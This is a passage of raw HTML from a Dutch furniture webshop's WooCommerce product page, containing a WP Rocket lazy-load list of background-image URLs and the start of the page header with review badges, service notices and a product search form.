div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-fb7d5afd-2f6a-42ff-af21-4b2e47eb172a: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg');}","hash":"fb7d5afd-2f6a-42ff-af21-4b2e47eb172a","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-f2d4569c-b26a-4335-a710-25663b5f01aa: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg');}","hash":"f2d4569c-b26a-4335-a710-25663b5f01aa","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg"},{"selector":".selectBox-dropdown .selectBox-arrow","style":".selectBox-dropdown .selectBox-arrow{--wpr-bg-d75f48a8-80cd-4fee-a71d-6f190488882e: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.gif');}","hash":"d75f48a8-80cd-4fee-a71d-6f190488882e","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.gif"},{"selector":"div.pp_woocommerce .pp_loaderIcon","style":"div.pp_woocommerce .pp_loaderIcon::before{--wpr-bg-d0198ba8-2de1-42b6-a5f6-2522ebfe65b6: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"d0198ba8-2de1-42b6-a5f6-2522ebfe65b6","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".selectBox-dropdown .selectBox-arrow","style":".selectBox-dropdown .selectBox-arrow{--wpr-bg-89f45aa4-5d60-4b06-80f1-8612f42da25c: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.png');}","hash":"89f45aa4-5d60-4b06-80f1-8612f42da25c","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.png"},{"selector":".selectBox-dropdown.selectBox-menuShowing .selectBox-arrow","style":".selectBox-dropdown.selectBox-menuShowing .selectBox-arrow{--wpr-bg-a5bbfe53-86f8-41e8-9be7-fa6ca5536eee: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.png');}","hash":"a5bbfe53-86f8-41e8-9be7-fa6ca5536eee","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.png"},{"selector":".dgwt-wcas-inner-preloader","style":".dgwt-wcas-inner-preloader{--wpr-bg-4b207c7b-b7ce-4365-96a9-bbbb4aeaaa8a: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/preloader.gif');}","hash":"4b207c7b-b7ce-4365-96a9-bbbb4aeaaa8a","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/preloader.gif"},{"selector":".section-products-slider--has-alt-styles","style":".section-products-slider--has-alt-styles:after{--wpr-bg-e8ae98c4-05c2-47bb-89e0-47c663b7262a: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png');}","hash":"e8ae98c4-05c2-47bb-89e0-47c663b7262a","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png"},{"selector":".section-reviews","style":".section-reviews:after{--wpr-bg-35752324-b0aa-42b7-a360-156d76d7f126: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png');}","hash":"35752324-b0aa-42b7-a360-156d76d7f126","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png"},{"selector":".section-why","style":".section-why:after{--wpr-bg-5e4dbf35-7594-4134-9373-b2a875706e5e: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png');}","hash":"5e4dbf35-7594-4134-9373-b2a875706e5e","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png"},{"selector":".tile-product .yith-wcwl-add-button i","style":".tile-product .yith-wcwl-add-button i:after{--wpr-bg-11be0d4a-843f-4d38-9f88-637d091f009a: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png');}","hash":"11be0d4a-843f-4d38-9f88-637d091f009a","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png"},{"selector":".add-to-wishlist-before_image .yith-wcwl-add-to-wishlist i","style":".add-to-wishlist-before_image .yith-wcwl-add-to-wishlist i:after{--wpr-bg-a3881241-214c-4ee5-930f-6e637a86631a: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png');}","hash":"a3881241-214c-4ee5-930f-6e637a86631a","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png"},{"selector":"body.single-product div.product .yith-wcwl-add-button i","style":"body.single-product div.product .yith-wcwl-add-button i:after{--wpr-bg-149eba42-2fe3-4d00-b7fe-2d36aecca04c: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png');}","hash":"149eba42-2fe3-4d00-b7fe-2d36aecca04c","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png"},{"selector":"body.woocommerce .woocommerce-products-header .woocommerce-products-header-image__inner p","style":"body.woocommerce .woocommerce-products-header .woocommerce-products-header-image__inner p:before{--wpr-bg-b57cfba4-8e96-43d7-bd35-15f8e3e3812c: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-scroll-C1bAz9Ir.svg');}","hash":"b57cfba4-8e96-43d7-bd35-15f8e3e3812c","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-scroll-C1bAz9Ir.svg"},{"selector":".ui-icon,.ui-widget-content .ui-icon","style":".ui-icon,.ui-widget-content .ui-icon{--wpr-bg-6782a83e-41a3-47cf-ad11-a4f515b4176c: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_444444_256x240.png');}","hash":"6782a83e-41a3-47cf-ad11-a4f515b4176c","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_444444_256x240.png"},{"selector":".ui-widget-header .ui-icon","style":".ui-widget-header .ui-icon{--wpr-bg-21f415ad-adaa-4098-a03b-0c34fae2ab5f: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_444444_256x240.png');}","hash":"21f415ad-adaa-4098-a03b-0c34fae2ab5f","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_444444_256x240.png"},{"selector":".ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button .ui-icon","style":".ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{--wpr-bg-35259efe-3497-4ebb-b389-67c5dc3d1e07: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_555555_256x240.png');}","hash":"35259efe-3497-4ebb-b389-67c5dc3d1e07","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_555555_256x240.png"},{"selector":".ui-state-active .ui-icon,.ui-button .ui-icon","style":".ui-state-active .ui-icon,.ui-button:active .ui-icon{--wpr-bg-62f0226d-0e86-4a47-9e1e-8f0b77a0a09f: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_ffffff_256x240.png');}","hash":"62f0226d-0e86-4a47-9e1e-8f0b77a0a09f","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_ffffff_256x240.png"},{"selector":".ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon","style":".ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{--wpr-bg-c5475052-fde7-47af-89d9-07b90cc71c17: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_777620_256x240.png');}","hash":"c5475052-fde7-47af-89d9-07b90cc71c17","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_777620_256x240.png"},{"selector":".ui-state-error .ui-icon,.ui-state-error-text .ui-icon","style":".ui-state-error .ui-icon,.ui-state-error-text .ui-icon{--wpr-bg-eb6af715-08a6-4061-8d4f-93fad5726c69: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_cc0000_256x240.png');}","hash":"eb6af715-08a6-4061-8d4f-93fad5726c69","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_cc0000_256x240.png"},{"selector":".ui-button .ui-icon","style":".ui-button .ui-icon{--wpr-bg-e7156fb5-47d5-45d2-b248-b1fcc69d1706: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_777777_256x240.png');}","hash":"e7156fb5-47d5-45d2-b248-b1fcc69d1706","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_777777_256x240.png"},{"selector":".gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr","style":".gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr{--wpr-bg-0c91d016-b99e-4aad-ade5-883436809cad: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png');}","hash":"0c91d016-b99e-4aad-ade5-883436809cad","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png"},{"selector":".gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b","style":".gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b{--wpr-bg-887c33f1-becf-4210-b034-372f5d4009ad: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png');}","hash":"887c33f1-becf-4210-b034-372f5d4009ad","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png"},{"selector":".gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text]","style":".gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text]{--wpr-bg-ee136636-da68-4a16-912e-a50217ba4cf4: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png');}","hash":"ee136636-da68-4a16-912e-a50217ba4cf4","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png"},{"selector":".gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices li.search-choice .search-choice-close","style":".gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices li.search-choice .search-choice-close{--wpr-bg-697a6a06-694b-45ca-8794-fddafa8639ba: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png');}","hash":"697a6a06-694b-45ca-8794-fddafa8639ba","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png"},{"selector":".gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]","style":".gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]{--wpr-bg-9ec07073-1e12-4d16-9509-8a3f8ccdf06b: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png');}","hash":"9ec07073-1e12-4d16-9509-8a3f8ccdf06b","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png"},{"selector":".gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon.gform_card_icon_selected","style":".gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon.gform_card_icon_selected::after{--wpr-bg-95a2b9e4-70e4-446f-9d91-90ca75756ddd: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards-check.svg');}","hash":"95a2b9e4-70e4-446f-9d91-90ca75756ddd","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards-check.svg"},{"selector":".gform_wrapper.gravity-theme .gfield_list_icons button","style":".gform_wrapper.gravity-theme .gfield_list_icons button{--wpr-bg-e1d65f37-9d93-4d48-a7e6-c8915e0ce8ba: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/list-add.svg');}","hash":"e1d65f37-9d93-4d48-a7e6-c8915e0ce8ba","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/list-add.svg"},{"selector":".gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-down span,.gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-up span,.gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices .search-choice .search-choice-close,.gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text],.gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr,.gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b,.gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]","style":".gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-down span,.gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-up span,.gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices .search-choice .search-choice-close,.gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text],.gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr,.gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b,.gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]{--wpr-bg-3318ebf0-67b1-4d1d-8f77-7ebeb852a7e1: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite@2x.png');}","hash":"3318ebf0-67b1-4d1d-8f77-7ebeb852a7e1","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite@2x.png"},{"selector":".gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon","style":".gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon{--wpr-bg-39fda9f4-f5d8-4112-b740-f4375f70f57f: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards.svg');}","hash":"39fda9f4-f5d8-4112-b740-f4375f70f57f","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards.svg"},{"selector":".gform_wrapper.gravity-theme .ginput_container_creditcard .ginput_card_security_code_icon","style":".gform_wrapper.gravity-theme .ginput_container_creditcard .ginput_card_security_code_icon{--wpr-bg-9861fb54-b1d0-42ac-8d00-0b622115e111: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards.svg');}","hash":"9861fb54-b1d0-42ac-8d00-0b622115e111","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards.svg"},{"selector":".gform_wrapper.gravity-theme .gfield_list_icons button.delete_list_item","style":".gform_wrapper.gravity-theme .gfield_list_icons button.delete_list_item{--wpr-bg-9d7cf7fa-8014-4e5d-88f1-c11245888376: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/list-remove.svg');}","hash":"9d7cf7fa-8014-4e5d-88f1-c11245888376","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/list-remove.svg"},{"selector":".gravity-theme.ui-datepicker .ui-datepicker-header select","style":".gravity-theme.ui-datepicker .ui-datepicker-header select{--wpr-bg-d92631f1-08bd-4600-b346-96d1d47fca06: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/theme\/down-arrow.svg');}","hash":"d92631f1-08bd-4600-b346-96d1d47fca06","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/theme\/down-arrow.svg"},{"selector":".otgs-development-site-front-end .icon","style":".otgs-development-site-front-end .icon{--wpr-bg-b186497c-8654-4563-b418-03c00202c68f: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/sitepress-multilingual-cms\/vendor\/otgs\/installer\/\/res\/img\/icon-wpml-info-white.svg');}","hash":"b186497c-8654-4563-b418-03c00202c68f","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/sitepress-multilingual-cms\/vendor\/otgs\/installer\/\/res\/img\/icon-wpml-info-white.svg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular product-template-default single single-product postid-10056 wp-embed-responsive wp-theme-tomasso-tables theme-tomasso-tables woocommerce woocommerce-page woocommerce-no-js">
	
	<div data-rocket-location-hash="46b5ec384d1573651fcf9e2729907712" class="wrapper">
		<header data-rocket-location-hash="e04a1d2c6cea256152f41f7049046fd5" class="header">
			
			<div data-rocket-location-hash="4cdf21badaf4db6977b9722adbdf17a8" class="header__bar">
				<div class="shell">
					<div class="header__bar-inner">
						
<div class="header__reviews">
	<div class="tile-reviews-secondary tile-reviews-secondary--alt js-review">
					<a href="https://nl.trustpilot.com/review/tomassotables.com" class="tile__link" target="_blank"></a>
		
		<div class="tile__inner">
			<div class="tile__logo">
				<img width="75" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg"><noscript><img width="75" height="20" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg" alt=""></noscript>
			</div><!-- /.tile__logo -->

			<div class="tile__rating" data-rating="4.0">
				<ul>
					<li>
						<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
					</li>

					<li>
						<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
					</li>

					<li>
						<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
					</li>

					<li>
						<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
					</li>

					<li>
						<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
					</li>
				</ul>
			</div><!-- /.tile__rating -->

			<div class="tile__number">
				<p>4.0</p>
			</div><!-- /.tile__number -->
		</div><!-- /.tile__inner -->
	</div><!-- /.tile-reviews-secondary -->
</div><!-- /.header__reviews -->

						
<div class="header__list">
	<ul>
					<li>
									<img width="15" height="13" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2015%2013'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/truck-icon.svg" /><noscript><img width="15" height="13" src="https://www.tomassotables.com/wp-content/uploads/2024/05/truck-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>				
				<p>Snelle &amp; gratis verzending</p>
			</li>
					<li>
									<img width="14" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2011'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/tick-icon.svg" /><noscript><img width="14" height="11" src="https://www.tomassotables.com/wp-content/uploads/2024/05/tick-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>				
				<p>2 jaar garantie</p>
			</li>
					<li>
									<img width="13" height="13" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2013%2013'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/chat-icon.svg" /><noscript><img width="13" height="13" src="https://www.tomassotables.com/wp-content/uploads/2024/05/chat-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>				
				<p><a class="open_chat" href="#">Chat direct met een interieur expert</a></p>
			</li>
					<li>
									<img width="11" height="13" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2011%2013'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/phone-icon.svg" /><noscript><img width="11" height="13" src="https://www.tomassotables.com/wp-content/uploads/2024/05/phone-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>				
				<p>Hulp nodig? <a href="tel:+3197010205334">+31 970 102 05334</a></p>
			</li>
			</ul>
</div><!-- /.header__list -->
					</div><!-- /.header__bar-inner -->
				</div><!-- /.shell -->
			</div><!-- /.header__bar -->

			<div data-rocket-location-hash="7f6deade7dcf249977c6b8ff13507060" class="header__content">
				<div class="shell">
					<div class="header__content-inner">
						<div class="header__toggle">
							<a href="#" class="btn-menu">
								<span></span>

								<span></span>

								<span></span>
							</a>
						</div><!-- /.header__toggle -->

						<div class="header__search">
							<div class="header__search-inner">
								<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.tomassotables.com/nl/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Producten zoeken</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Vind jouw tafels &amp; stoelen..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Zoeken"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

							<input type="hidden" name="lang" value="nl"/>
			
					</div>
	</form>
</div>
							</div><!-- /.header__search-inner -->
						</div><!-- /.header__search -->

						
<div class="header__logo">
	<a href="https://www.tomassotables.com/nl/" class="logo">
